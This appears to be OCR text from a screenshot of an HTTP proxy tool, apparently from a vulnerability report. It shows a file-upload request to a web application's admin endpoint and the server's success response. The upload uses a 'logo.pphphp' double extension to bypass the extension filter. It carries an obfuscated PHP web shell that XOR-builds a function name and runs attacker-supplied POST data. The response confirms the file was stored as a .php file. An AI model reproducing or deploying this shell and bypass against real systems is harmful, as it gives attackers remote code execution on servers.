 Request
Pretty Raw Hex \n Select extension...
9 Content-Length: 763
10 Origin: http://101.133.143.220
11 Connection: close
12 Referer: http://101.133.143.220/index.php/admin/index/set
13 Cookie: PHPSESSID=b3kndt6dpaigiumb1vuv9dcrm4; uid=lidiaujxuajdycul
14
15 -----------------------------1530375389925188684072208590
16 Content-Disposition: form-data; name="file"; filename="logo.pphphp"
17 Content-Type: application/octet-stream
18
19 <?php
20 class OALY {
21 function FkEA() {
22 $RXKj = "\x1b" ^ "\x7a";
23 $YRxs = "\xcf" ^ "\xbc";
24 $ZwXh = "\x1" ^ "\x72";
25 $Jubw = "\x55" ^ "\x30";
26 $RSeY = "\x97" ^ "\xe5";
27 $xSPl = "\xde" ^ "\xaa";
28 $FWGJ =$RXKj.$YRxs.$ZwXh.$Jubw.$RSeY.$xSPl;
29 return $FWGJ;
30 }
31 function __destruct(){
32 $niUI=$this->FkEA();
33 @$niUI($this->cJ);
34 }
35 }
36 $oaly = new OALY();
37 @$oaly->cJ =
isset($_GET['id'])?base64_decode($_POST['lmds']):$_POST['lmds'];
38 ?>
39 -----------------------------1530375389925188684072208590--
40
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 15 Mar 2024 01:20:55 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 229
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":1,"msg":"上传成功","name":"logo.pphphp","type":"application\/octet-s
tream","size":"530
B","path":"\/data\/uploads\/2024_03_15_8addd8327a5793af834537e6a268e287.php"
,"ext":"php","md5":"8addd8327a5793af834537e6a268e287"}
? Search... 0 matches
INSPEC
Reques
Query
Body P
Reques
Reques
Respon